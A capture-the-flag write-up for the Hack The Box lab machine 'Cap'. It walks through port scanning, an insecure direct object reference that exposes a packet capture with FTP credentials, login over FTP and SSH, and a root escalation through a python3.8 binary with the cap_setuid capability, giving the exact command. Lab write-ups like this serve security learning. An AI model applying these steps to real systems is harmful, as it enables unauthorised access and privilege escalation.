
This is a very easy HTB machine. Give it a try, it’s free!
Enumeration Link to heading
First, we run a classic nmap scan:
nmap -p- 10.10.10.245
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-23 20:23 CEST
Nmap scan report for 10.10.10.245
Host is up (0.083s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http Gunicorn
|_http-title: Security Dashboard
|_http-server-header: gunicorn
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.07 seconds
Service Enumeration Link to heading
We see three services running: ftp, ssh and a web server.
We quickly find that the ftp service does not allow anonymous login and the ssh service version is not vulnerable.
Web Enumeration Link to heading
The website is named Gunicorn. It seems to be some kind of dashboard to monitor the web server. There’s page where it’s possible to see the network interfaces, one where it’s possible to see the network configuration, it’s also possible to download pcap files.
The interface shows the account of the “Nathan” user without any need for authentication.
Clicking on “Security Snapshot” on the menu navigates to the URL:
http://10.10.10.245/data/1
Note the /1 at the end, this is a “Direct Object Reference”, which always opens the door to an IDOR (Insecure Direct Object Reference).
IDOR Link to heading
Changing the value at the end of the URL to 0 reveals the following:

With other pages, the numbers of captures are always 0
The pcap file can be downloaded and analyzed with Wireshark.

With other pages, the numbers of captures are always 0
FTP traffic is captured and a pair of credentials is obtained: nathan:Buck3tH4TF0RM3!.
FTP Link to heading
The credentials are accepted by the ftp server:
Name (10.10.10.245:dvr): nathan
331 Please specify the password.
Password:
230 Login successful.
ftp> get user.txt
The file user.txt is found and downloaded and it contains the first user flag.
SSH Link to heading
The credentials for the nathan user also work for ssh.
Privilege Escalation Link to heading
Once connected through ssh, we immediately upload the LinEnum.sh file and run it. It finds that the executable:
/usr/bin/python3.8
Has cap_setuid capability which can be exploited in the following manner:
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
After that we are logged in as the root user and can therefore read the flag at:
cat /root/root.txt
And there we own the machine!